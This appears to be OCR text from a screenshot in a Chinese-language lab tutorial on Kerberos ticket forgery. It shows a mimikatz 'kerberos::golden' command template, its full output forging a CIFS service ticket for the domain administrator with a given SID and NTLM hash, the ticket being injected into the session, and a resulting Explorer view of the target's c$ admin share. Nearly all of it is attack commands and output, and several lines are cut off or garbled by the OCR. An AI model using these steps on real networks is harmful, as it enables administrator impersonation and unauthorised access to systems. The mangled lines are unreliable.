 伪造票据：mimikatz “kerberos::golden /domain:<域名> /sid:<域
SID> /target:<目标服务器主机名> /service:<服务类型>
/rc4:<NTLM Hash> /user:<用户名> /ptt" exit
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2018/11/20 18:05:02 ; 2028/11/17 18:05:02 ; 2028/11/17 18
:05:02
Server Name : cifs/WIN-GCA3FRB4UGH.payloads.online @ payloads.online
Client Name : administrator @ payloads.online
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @
mimikatz # kerberos::golden kerberos::golden /domain:payloads.online
21-4026337097-1343071719-2551827283 /target:WIN-GCA3FRB4UGH.payloads
vice:cifs /rc4:e8443d50921f790b0cf3e492ca8a2ee2 /user:administrator /
User : administrator
Domain : payloads.online (PAYLOADS)
SID : S-1-5-21-4026337097-1343071719-2551827283
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: e8443d50921f790b0cf3e492ca8a2ee2 - rc4_hmac_nt
Service : cifs
Target : WIN-GCA3FRB4UGH.payloads.online
Lifetime : 2018/11/20 18:13:38 ; 2028/11/17 18:13:38 ; 2028/11/17 18
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ payloads.online' successfully sub
urrent session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2018/11/20 18:13:38 ; 2028/11/17 18:13:38 ; 20
:13:38
Server Name : cifs/WIN-GCA3FRB4UGH.payloads.online
Client Name : administrator @ payloads.online
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
mimikatz #
Bing
网络 WIN-GCA3FRB4UGH c$
组织 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型
files 2018/11/20 17:43 文件夹
inetpub 2018/11/19 11:25 文件夹
PerfLogs 2009/7/14 11:20 文件夹
Program Files 2018/11/12 15:19 文件夹
Program Files (x86) 2018/11/12 15:19 文件夹
Windows 2018/11/19 11:25 文件夹
用户 2018/11/12 15:16 文件夹
7 个对象 脱机状态: 脱机
脱机可用性: 不可用
Internet | 保护模式: 启用